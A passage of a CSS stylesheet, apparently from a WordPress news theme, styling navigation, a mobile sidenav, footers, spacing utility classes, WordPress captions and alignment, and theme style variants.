    height: 46px;
    border: 0;
    padding: 0;
    font-size: 14px;
    cursor: pointer;
    color: #9AA3AB;
    background-color: transparent;
}

/* Change Color of Placeholders */
input.nav__search-mobile-input::-webkit-input-placeholder {
    color: #9AA3AB;
}

input.nav__search-mobile-input:-moz-placeholder {
    color: #9AA3AB;
    opacity: 1;
}

input.nav__search-mobile-input::-moz-placeholder {
    color: #9AA3AB;
    opacity: 1;
}

input.nav__search-mobile-input:-ms-input-placeholder {
    color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Top Bar
/*-------------------------------------------------------*/
.top-bar {
    background-color: #2D95E3;
}

    .top-bar .social {
        color: #fff;
    }

.top-menu li {
    display: inline-block;
    font-size: 14px;
}

    .top-menu li:first-child a {
        padding-left: 0;
    }

    .top-menu li:last-child a {
        padding-right: 0;
    }

.top-menu {
    display: block;
    line-height: 32px;
    color: #fff;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
    background-color: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 320px;
    z-index: 121;
    overflow-y: auto;
    -webkit-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1), -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    -webkit-transform: translateX(-320px);
    transform: translateX(-320px);
}

.sidenav--is-open {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.content-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    z-index: 121;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
    transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
    background-color: rgba(0, 0, 0, 0.5);
}

.content-overlay--is-visible {
    opacity: 1;
    visibility: visible;
}

/* Nav Icon Toggle
-------------------------------------------------------*/
.nav-icon-toggle {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    -webkit-transition: 0.15s linear;
    transition: 0.15s linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin-right: 20px;
    overflow: visible;
}

    .nav-icon-toggle:focus {
        outline: none;
    }

.nav-icon-toggle__box {
    width: 18px;
    height: 20px;
    position: relative;
    display: block;
}

.nav-icon-toggle__inner {
    display: block;
    top: 50%;
    margin-top: -1px;
    margin-left: 3px;
    width: 15px;
}

    .nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
        height: 2px;
        background-color: #171821;
        position: absolute;
        -webkit-transition: 0.2s all;
        transition: 0.2s all;
    }

.nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #2D95E3;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
    content: "";
    display: block;
    margin-left: -3px;
}

.nav-icon-toggle__inner:before {
    top: -6px;
    width: 18px;
}

.nav-icon-toggle__inner:after {
    bottom: -6px;
    width: 18px;
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu-container {
    margin-top: 52px;
}

.sidenav__menu ul {
    list-style: none;
    padding: 0;
}

.sidenav__menu li {
    position: relative;
    border-bottom: 1px solid #E3E4E8;
    font-size: 14px;
    text-transform:uppercase;
}

    .sidenav__menu li:last-child {
        border-bottom: 0;
    }

.sidenav__menu-dropdown {
    overflow: hidden;
    display: none;
    background-color: #f7f7f7;
}

    .sidenav__menu-dropdown li {
        border-color: #dbdce1;
        padding-left: 10px;
    }

        .sidenav__menu-dropdown li:first-child {
            border-top: 1px solid #E3E4E8;
        }

    .sidenav__menu-dropdown a {
        font-weight: 400;
        font-family: "Source Sans Pro", sans-serif;
    }

    .sidenav__menu-dropdown a, .sidenav__menu-dropdown:hover,
    .sidenav__menu-dropdown .sidenav__menu-toggle {
        color: #171821;
    }

.sidenav__menu-toggle {
    position: absolute;
    top: 0;
    right: 5px;
    background-color: transparent;
    border: none;
    color: #54555E;
    font-size: 12px;
    padding: 0;
    width: 46px;
    height: 46px;
    text-align: center;
}

    .sidenav__menu-toggle:focus {
        outline: none;
    }

.sidenav__menu--is-open > a {
    background-color: #f7f7f7;
    color: #171821;
}

    .sidenav__menu--is-open > a:hover {
        color: #171821;
    }

.sidenav__menu--is-open > .sidenav__menu-toggle {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    color: #54555E;
}

    .sidenav__menu--is-open > .sidenav__menu-toggle:hover {
        color: #54555E;
    }

.sidenav__menu-url {
    width: 100%;
    display: block;
    color: #54555E;
    padding: 12px 22px;
    font-family: "Montserrat", sans-serif;
    font-size: 15px;
    font-weight: 600;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
}

    .sidenav__menu-url:hover, .sidenav__menu-url:focus {
        color: #2D95E3;
    }

.sidenav__close {
    position: absolute;
    right: 15px;
    top: 15px;
}

.sidenav__close-button {
    padding: 0;
    background: transparent;
    border: 0;
    color: #171821;
    width: 24px;
    height: 24px;
}

    .sidenav__close-button:hover {
        color: #2D95E3;
    }

.sidenav__close-icon {
    font-size: 22px;
    line-height: 24px;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
    padding: 0 22px;
    margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
    height: 48px;
}

    .nav--sticky.offset {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    .nav--sticky.scrolling {
        -webkit-transform: translate3d(0, 0px, 0);
        transform: translate3d(0, 0px, 0);
    }

    .nav--sticky.sticky {
        position: fixed;
        background-color: #fff;
        visibility: hidden;
        opacity: 0;
        left: 0;
        right: 0;
        height: 48px;
        top: 0;
        -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        z-index: 120;
    }

        .nav--sticky.sticky.scrolling {
            opacity: 1;
            visibility: visible;
        }

        .nav--sticky.sticky .nav__menu > li > a {
            line-height: 48px;
        }

        .nav--sticky.sticky .logo-wrap a {
            height: 48px;
        }

/* Colored Nav
-------------------------------------------------------*/
.nav--colored .nav__holder {
    background-color: #2D95E3;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--colored .nav__menu > li > a,
.nav--colored .nav__menu > li > a:hover,
.nav--colored .nav__search-trigger,
.nav--colored .nav__right a:hover,
.nav--colored .nav__right a:focus {
    color: #fff;
}

.nav--colored .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle__inner:after,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #fff;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
    display: block;
    z-index: 100;
    width: 34px;
    height: 34px;
    text-align: center;
    font-size: 12px;
    position: fixed;
    bottom: -34px;
    right: 20px;
    line-height: 32px;
    background-color: rgba(23, 24, 33, 0.5);
    -webkit-box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
    box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    text-decoration: none;
}

    #back-to-top i {
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    #back-to-top a {
        display: block;
        color: #fff;
    }

    #back-to-top.show {
        bottom: 20px;
    }

    #back-to-top:hover {
        background-color: #2D95E3;
        border-color: transparent;
    }

        #back-to-top:hover i {
            color: #fff;
        }

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/
@media only screen and (max-width: 991px) {
    .nav__header {
        height: 48px;
    }

    .nav__wrap {
        text-align: left;
    }

    .logo {
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        height: 48px;
        line-height: 48px;
        text-align: center;
    }
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
    position: relative;
}

    .footer a:not(.social):hover {
        color: #2D95E3;
    }

.footer--white {
    background-color: #fff;
}

.footer--dark {
    background-color: #171821;
}

    .footer--dark a,
    .footer--dark .widget-title,
    .footer--dark .social {
        color: #fff;
    }

    .footer--dark p {
        color: #83858F !important;
    }

    .footer--dark .post-list-small__item,
    .footer--dark .widget_nav_menu li {
        border-color: #54555E;
    }

    .footer--dark .entry__meta li {
        color: #5f686b !important;
    }

    .footer--dark .mc4wp-form-fields input[type=email],
    .footer--dark .mc4wp-form-fields input[type=text] {
        border-color: transparent;
    }

        .footer--dark .mc4wp-form-fields input[type=email]:focus,
        .footer--dark .mc4wp-form-fields input[type=text]:focus {
            border-color: #2D95E3;
        }

    .footer--dark .newsletter__icon {
        color: #575961;
    }

    .footer--dark .tagcloud a {
        background-color: #2D2E36;
        color: #fff;
    }

.footer__widgets {
    padding: 90px 0;
}

    .footer__widgets p {
        font-size: 14px;
        line-height: 26px;
    }

@media only screen and (max-width: 991px) {
    .footer__widgets > .row > div:not(:last-child) {
        margin-bottom: 50px;
    }
}

.footer__widgets--short {
    padding: 15px 0;
}

.footer .logo__img {
    display: block;
    padding-bottom: 20px;
}

/* Footer Grey
-------------------------------------------------------*/
.footer--grey {
    background-color: #f7f7f7;
}

/* Footer Bg Image
-------------------------------------------------------*/
.footer--bg-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

    .footer--bg-img:before {
        content: '';
        position: absolute;
        display: block;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(23, 24, 33, 0.9);
    }

/* Footer Widgets Top
-------------------------------------------------------*/
.footer__widgets-top {
    position: relative;
    padding-bottom: 16px;
    margin-bottom: 24px;
    border-bottom: 1px solid #54555E;
}

/* Footer Nav Menu
-------------------------------------------------------*/
.footer__nav-menu {
    line-height: 30px;
}

    .footer__nav-menu li {
        display: inline-block;
        margin-right: 24px;
    }

        .footer__nav-menu li:last-child {
            margin-right: 0;
        }

    .footer__nav-menu a {
        color: #171821;
    }

        .footer__nav-menu a:hover {
            color: #2D95E3;
        }

    .footer__nav-menu + .copyright {
        margin-top: 24px;
    }

.footer__nav-menu--1 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
}

.copyright {
    color: #83858F;
    display: inline-block;
    font-size: 15px !important;
}

    .copyright a {
        color: inherit;
    }

        .copyright a:hover {
            color: #2D95E3;
        }

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
    padding: 45px 0 35px;
    position: relative;
}

@media only screen and (max-width: 991px) {
    .footer__bottom .copyright {
        margin-top: 15px;
    }
}

.footer__bottom .widget_nav_menu li {
    display: inline-block;
    margin-right: 15px;
    border-bottom: 0;
    padding: 0;
}

    .footer__bottom .widget_nav_menu li:last-child {
        margin-right: 0;
    }

.footer__bottom--dark {
    background-color: #0E0F14;
}

    .footer__bottom--dark .footer__nav-menu a {
        color: #fff;
    }

        .footer__bottom--dark .footer__nav-menu a:hover {
            color: #2D95E3;
        }

.footer__bottom--white {
    background-color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.m-0 {
    margin: 0 !important;
}

.p-0 {
    padding: 0 !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-8 {
    margin-top: 8px;
}

.mt-16 {
    margin-top: 16px;
}

.mt-24 {
    margin-top: 24px;
}

.mt-32 {
    margin-top: 32px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-48 {
    margin-top: 48px;
}

.mt-56 {
    margin-top: 56px;
}

.mt-64 {
    margin-top: 64px;
}

.mt-72 {
    margin-top: 72px;
}

.mt-80 {
    margin-top: 80px;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-8 {
    margin-bottom: 8px;
}

.mb-16 {
    margin-bottom: 16px;
}

.mb-24 {
    margin-bottom: 24px;
}

.mb-32 {
    margin-bottom: 32px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-48 {
    margin-bottom: 48px;
}

.mb-56 {
    margin-bottom: 56px;
}

.mb-64 {
    margin-bottom: 64px;
}

.mb-72 {
    margin-bottom: 72px;
}

.mb-80 {
    margin-bottom: 80px;
}

.pt-0 {
    padding-top: 0;
}

.pt-8 {
    padding-top: 8px;
}

.pt-16 {
    padding-top: 16px;
}

.pt-24 {
    padding-top: 24px;
}

.pt-32 {
    padding-top: 32px;
}

.pt-40 {
    padding-top: 40px;
}

.pt-48 {
    padding-top: 48px;
}

.pt-56 {
    padding-top: 56px;
}

.pt-64 {
    padding-top: 64px;
}

.pt-72 {
    padding-top: 72px;
}

.pt-80 {
    padding-top: 80px;
}

.pb-0 {
    padding-bottom: 0;
}

.pb-8 {
    padding-bottom: 8px;
}

.pb-16 {
    padding-bottom: 16px;
}

.pb-24 {
    padding-bottom: 24px;
}

.pb-32 {
    padding-bottom: 32px;
}

.pb-40 {
    padding-bottom: 40px;
}

.pb-48 {
    padding-bottom: 48px;
}

.pb-56 {
    padding-bottom: 56px;
}

.pb-64 {
    padding-bottom: 64px;
}

.pb-72 {
    padding-bottom: 72px;
}

.pb-80 {
    padding-bottom: 80px;
}

@media only screen and (max-width: 1199px) {
    .mt-lg-0 {
        margin-top: 0 !important;
    }

    .mt-lg-8 {
        margin-top: 8px;
    }

    .mt-lg-16 {
        margin-top: 16px;
    }

    .mt-lg-24 {
        margin-top: 24px;
    }

    .mt-lg-32 {
        margin-top: 32px;
    }

    .mt-lg-40 {
        margin-top: 40px;
    }

    .mt-lg-48 {
        margin-top: 48px;
    }

    .mt-lg-56 {
        margin-top: 56px;
    }

    .mt-lg-64 {
        margin-top: 64px;
    }

    .mt-lg-72 {
        margin-top: 72px;
    }

    .mt-lg-80 {
        margin-top: 80px;
    }

    .mb-lg-0 {
        margin-bottom: 0 !important;
    }

    .mb-lg-8 {
        margin-bottom: 8px;
    }

    .mb-lg-16 {
        margin-bottom: 16px;
    }

    .mb-lg-24 {
        margin-bottom: 24px;
    }

    .mb-lg-32 {
        margin-bottom: 32px;
    }

    .mb-lg-40 {
        margin-bottom: 40px;
    }

    .mb-lg-48 {
        margin-bottom: 48px;
    }

    .mb-lg-56 {
        margin-bottom: 56px;
    }

    .mb-lg-64 {
        margin-bottom: 64px;
    }

    .mb-lg-72 {
        margin-bottom: 72px;
    }

    .mb-lg-80 {
        margin-bottom: 80px;
    }

    .pt-lg-0 {
        padding-top: 0;
    }

    .pt-lg-8 {
        padding-top: 8px;
    }

    .pt-lg-16 {
        padding-top: 16px;
    }

    .pt-lg-24 {
        padding-top: 24px;
    }

    .pt-lg-32 {
        padding-top: 32px;
    }

    .pt-lg-40 {
        padding-top: 40px;
    }

    .pt-lg-48 {
        padding-top: 48px;
    }

    .pt-lg-56 {
        padding-top: 56px;
    }

    .pt-lg-64 {
        padding-top: 64px;
    }

    .pt-lg-72 {
        padding-top: 72px;
    }

    .pt-lg-80 {
        padding-top: 80px;
    }

    .pb-lg-0 {
        padding-bottom: 0;
    }

    .pb-lg-8 {
        padding-bottom: 8px;
    }

    .pb-lg-16 {
        padding-bottom: 16px;
    }

    .pb-lg-24 {
        padding-bottom: 24px;
    }

    .pb-lg-32 {
        padding-bottom: 32px;
    }

    .pb-lg-40 {
        padding-bottom: 40px;
    }

    .pb-lg-48 {
        padding-bottom: 48px;
    }

    .pb-lg-56 {
        padding-bottom: 56px;
    }

    .pb-lg-64 {
        padding-bottom: 64px;
    }

    .pb-lg-72 {
        padding-bottom: 72px;
    }

    .pb-lg-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 991px) {
    .mt-md-0 {
        margin-top: 0 !important;
    }

    .mt-md-8 {
        margin-top: 8px;
    }

    .mt-md-16 {
        margin-top: 16px;
    }

    .mt-md-24 {
        margin-top: 24px;
    }

    .mt-md-32 {
        margin-top: 32px;
    }

    .mt-md-40 {
        margin-top: 40px;
    }

    .mt-md-48 {
        margin-top: 48px;
    }

    .mt-md-56 {
        margin-top: 56px;
    }

    .mt-md-64 {
        margin-top: 64px;
    }

    .mt-md-72 {
        margin-top: 72px;
    }

    .mt-md-80 {
        margin-top: 80px;
    }

    .mb-md-0 {
        margin-bottom: 0 !important;
    }

    .mb-md-8 {
        margin-bottom: 8px;
    }

    .mb-md-16 {
        margin-bottom: 16px;
    }

    .mb-md-24 {
        margin-bottom: 24px;
    }

    .mb-md-32 {
        margin-bottom: 32px;
    }

    .mb-md-40 {
        margin-bottom: 40px;
    }

    .mb-md-48 {
        margin-bottom: 48px;
    }

    .mb-md-56 {
        margin-bottom: 56px;
    }

    .mb-md-64 {
        margin-bottom: 64px;
    }

    .mb-md-72 {
        margin-bottom: 72px;
    }

    .mb-md-80 {
        margin-bottom: 80px;
    }

    .pt-md-0 {
        padding-top: 0;
    }

    .pt-md-8 {
        padding-top: 8px;
    }

    .pt-md-16 {
        padding-top: 16px;
    }

    .pt-md-24 {
        padding-top: 24px;
    }

    .pt-md-32 {
        padding-top: 32px;
    }

    .pt-md-40 {
        padding-top: 40px;
    }

    .pt-md-48 {
        padding-top: 48px;
    }

    .pt-md-56 {
        padding-top: 56px;
    }

    .pt-md-64 {
        padding-top: 64px;
    }

    .pt-md-72 {
        padding-top: 72px;
    }

    .pt-md-80 {
        padding-top: 80px;
    }

    .pb-md-0 {
        padding-bottom: 0;
    }

    .pb-md-8 {
        padding-bottom: 8px;
    }

    .pb-md-16 {
        padding-bottom: 16px;
    }

    .pb-md-24 {
        padding-bottom: 24px;
    }

    .pb-md-32 {
        padding-bottom: 32px;
    }

    .pb-md-40 {
        padding-bottom: 40px;
    }

    .pb-md-48 {
        padding-bottom: 48px;
    }

    .pb-md-56 {
        padding-bottom: 56px;
    }

    .pb-md-64 {
        padding-bottom: 64px;
    }

    .pb-md-72 {
        padding-bottom: 72px;
    }

    .pb-md-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .mt-sm-0 {
        margin-top: 0 !important;
    }

    .mt-sm-8 {
        margin-top: 8px;
    }

    .mt-sm-16 {
        margin-top: 16px;
    }

    .mt-sm-24 {
        margin-top: 24px;
    }

    .mt-sm-32 {
        margin-top: 32px;
    }

    .mt-sm-40 {
        margin-top: 40px;
    }

    .mt-sm-48 {
        margin-top: 48px;
    }

    .mt-sm-56 {
        margin-top: 56px;
    }

    .mt-sm-64 {
        margin-top: 64px;
    }

    .mt-sm-72 {
        margin-top: 72px;
    }

    .mt-sm-80 {
        margin-top: 80px;
    }

    .mb-sm-0 {
        margin-bottom: 0 !important;
    }

    .mb-sm-8 {
        margin-bottom: 8px;
    }

    .mb-sm-16 {
        margin-bottom: 16px;
    }

    .mb-sm-24 {
        margin-bottom: 24px;
    }

    .mb-sm-32 {
        margin-bottom: 32px;
    }

    .mb-sm-40 {
        margin-bottom: 40px;
    }

    .mb-sm-48 {
        margin-bottom: 48px;
    }

    .mb-sm-56 {
        margin-bottom: 56px;
    }

    .mb-sm-64 {
        margin-bottom: 64px;
    }

    .mb-sm-72 {
        margin-bottom: 72px;
    }

    .mb-sm-80 {
        margin-bottom: 80px;
    }

    .pt-sm-0 {
        padding-top: 0;
    }

    .pt-sm-8 {
        padding-top: 8px;
    }

    .pt-sm-16 {
        padding-top: 16px;
    }

    .pt-sm-24 {
        padding-top: 24px;
    }

    .pt-sm-32 {
        padding-top: 32px;
    }

    .pt-sm-40 {
        padding-top: 40px;
    }

    .pt-sm-48 {
        padding-top: 48px;
    }

    .pt-sm-56 {
        padding-top: 56px;
    }

    .pt-sm-64 {
        padding-top: 64px;
    }

    .pt-sm-72 {
        padding-top: 72px;
    }

    .pt-sm-80 {
        padding-top: 80px;
    }

    .pb-sm-0 {
        padding-bottom: 0;
    }

    .pb-sm-8 {
        padding-bottom: 8px;
    }

    .pb-sm-16 {
        padding-bottom: 16px;
    }

    .pb-sm-24 {
        padding-bottom: 24px;
    }

    .pb-sm-32 {
        padding-bottom: 32px;
    }

    .pb-sm-40 {
        padding-bottom: 40px;
    }

    .pb-sm-48 {
        padding-bottom: 48px;
    }

    .pb-sm-56 {
        padding-bottom: 56px;
    }

    .pb-sm-64 {
        padding-bottom: 64px;
    }

    .pb-sm-72 {
        padding-bottom: 72px;
    }

    .pb-sm-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 575px) {
    .mt-xs-0 {
        margin-top: 0 !important;
    }

    .mt-xs-8 {
        margin-top: 8px;
    }

    .mt-xs-16 {
        margin-top: 16px;
    }

    .mt-xs-24 {
        margin-top: 24px;
    }

    .mt-xs-32 {
        margin-top: 32px;
    }

    .mt-xs-40 {
        margin-top: 40px;
    }

    .mt-xs-48 {
        margin-top: 48px;
    }

    .mt-xs-56 {
        margin-top: 56px;
    }

    .mt-xs-64 {
        margin-top: 64px;
    }

    .mt-xs-72 {
        margin-top: 72px;
    }

    .mt-xs-80 {
        margin-top: 80px;
    }

    .mb-xs-0 {
        margin-bottom: 0 !important;
    }

    .mb-xs-8 {
        margin-bottom: 8px;
    }

    .mb-xs-16 {
        margin-bottom: 16px;
    }

    .mb-xs-24 {
        margin-bottom: 24px;
    }

    .mb-xs-32 {
        margin-bottom: 32px;
    }

    .mb-xs-40 {
        margin-bottom: 40px;
    }

    .mb-xs-48 {
        margin-bottom: 48px;
    }

    .mb-xs-56 {
        margin-bottom: 56px;
    }

    .mb-xs-64 {
        margin-bottom: 64px;
    }

    .mb-xs-72 {
        margin-bottom: 72px;
    }

    .mb-xs-80 {
        margin-bottom: 80px;
    }

    .pt-xs-0 {
        padding-top: 0;
    }

    .pt-xs-8 {
        padding-top: 8px;
    }

    .pt-xs-16 {
        padding-top: 16px;
    }

    .pt-xs-24 {
        padding-top: 24px;
    }

    .pt-xs-32 {
        padding-top: 32px;
    }

    .pt-xs-40 {
        padding-top: 40px;
    }

    .pt-xs-48 {
        padding-top: 48px;
    }

    .pt-xs-56 {
        padding-top: 56px;
    }

    .pt-xs-64 {
        padding-top: 64px;
    }

    .pt-xs-72 {
        padding-top: 72px;
    }

    .pt-xs-80 {
        padding-top: 80px;
    }

    .pb-xs-0 {
        padding-bottom: 0;
    }

    .pb-xs-8 {
        padding-bottom: 8px;
    }

    .pb-xs-16 {
        padding-bottom: 16px;
    }

    .pb-xs-24 {
        padding-bottom: 24px;
    }

    .pb-xs-32 {
        padding-bottom: 32px;
    }

    .pb-xs-40 {
        padding-bottom: 40px;
    }

    .pb-xs-48 {
        padding-bottom: 48px;
    }

    .pb-xs-56 {
        padding-bottom: 56px;
    }

    .pb-xs-64 {
        padding-bottom: 64px;
    }

    .pb-xs-72 {
        padding-bottom: 72px;
    }

    .pb-xs-80 {
        padding-bottom: 80px;
    }
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Gradients / Overlays
-------------------------------------------------------*/
.full-overlay {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.5);
}

.bottom-gradient {
    position: absolute;
    width: 100%;
    height: 70%;
    bottom: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.7);
    /* Old browsers */
    /* FF3.6+ */
    /* Chrome,Safari4+ */
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
    background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
    /* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
    border-top: 1px solid #E3E4E8;
}

.bottom-divider {
    border-bottom: 1px solid #E3E4E8;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .nav--sticky {
    top: 50px;
}

.gallery-caption {
    display: block;
}

img {
    height: auto;
}

.alignnone {
    margin: 8px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 8px auto 8px auto;
}

.alignright {
    float: right;
    margin: 8px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 8px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 8px 0 20px 20px;
}

a img.alignnone {
    margin: 8px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 8px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

    .wp-caption.alignnone {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignleft {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignright {
        margin: 5px 0 20px 20px;
    }

    .wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 98.5%;
        padding: 0;
        width: auto;
    }

    .wp-caption p.wp-caption-text {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px;
    }

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000;
        /* Above WP toolbar. */
    }

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #E3E4E8;
    padding: 2px;
}

.widget_recent_entries ul li a {
    color: #54555E;
}

    .widget_recent_entries ul li a:hover {
        color: #2D95E3;
    }

.widget .recentcomments a {
    color: #54555E;
}

/* Calendar */
#wp-calendar {
    width: 100%;
}

    #wp-calendar th,
    #wp-calendar td {
        text-align: center;
    }

    #wp-calendar tbody td {
        line-height: 1;
    }

    #wp-calendar > tfoot > tr {
        border: 1px solid #E3E4E8;
    }

        #wp-calendar > tfoot > tr > td {
            border: 0;
        }

.post-password-form label > input {
    margin-bottom: 24px;
}

.post-password-form label + input {
    line-height: 41px;
    font-size: 11px;
    padding: 0 24px;
    font-family: "Montserrat", sans-serif;
    border: none;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    background-color: #000;
    color: #fff;
    position: relative;
    top: -2px;
    width: auto;
}

/* Sticky Post */
.post.sticky .entry__title:before {
    content: '\e804';
    font-family: "ui-icons";
    display: inline-block;
    margin-right: 12px;
    position: relative;
    top: -2px;
    font-size: 18px;
    color: #bbbbbb;
    max-height: 20px;
}

/*-------------------------------------------------------*/
/* Article styles
/*-------------------------------------------------------*/
dt,
dd {
    padding: 10px 0;
    border-bottom: 1px solid #E3E4E8;
}

/* Pagination */
.entry-pages {
    margin-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E3E4E8;
}

    .entry-pages a {
        min-width: 12px;
        display: inline-block;
        text-align: center;
    }

.comment-navigation {
    margin: 20px 0;
}

    .comment-navigation .nav-previous {
        float: left;
    }

    .comment-navigation .nav-next {
        float: right;
    }

.comment-respond {
    margin-top: 60px;
}

/*-------------------------------------------------------*/
/* Theme Styles
/*-------------------------------------------------------*/
/* Style Default
-------------------------------------------------------*/
.style-default .card,
.style-default .sidebar .widget,
.style-default .content-box {
    -webkit-box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
}

.style-default .sidebar .widget,
.style-default .owl-prev,
.style-default .owl-next {
    border: 0;
}

/* Style Rounded
-------------------------------------------------------*/
.style-rounded .trending-now,
.style-rounded .content-box,
.style-rounded .card,
.style-rounded .card__body,
.style-rounded input, .style-rounded select, .style-rounded textarea,
.style-rounded .social,
.style-rounded .entry__meta-category--label,
.style-rounded .owl-prev,
.style-rounded .owl-next,
.style-rounded .thumb__img-holder,
.style-rounded .entry__play-time,
.style-rounded .pagination__page,
.style-rounded #back-to-top,
.style-rounded .btn,
.style-rounded .sidebar .widget {
    border-radius: 5px;
}

.style-rounded .widget-search-button,
.style-rounded .search-button,
.style-rounded .mc4wp-form-fields input[type=submit] {
    border-radius: 0 5px 5px 0;
}

.style-rounded .mc4wp-form-fields input[type=email],
.style-rounded .mc4wp-form-fields input[type=text] {
    border-radius: 5px 0 0 5px;
}

.style-rounded .nav__search-box {
    border-radius: 0 0 5px 5px;
}

/* Style Politics
-------------------------------------------------------*/
.style-politics {
    font-family: "Roboto", sans-serif;
}

    .style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6 {
        letter-spacing: normal;
        line-height: 1.2;
    }

    .style-politics .entry__excerpt p {
        font-size: 15px;
        line-height: 22px;
    }

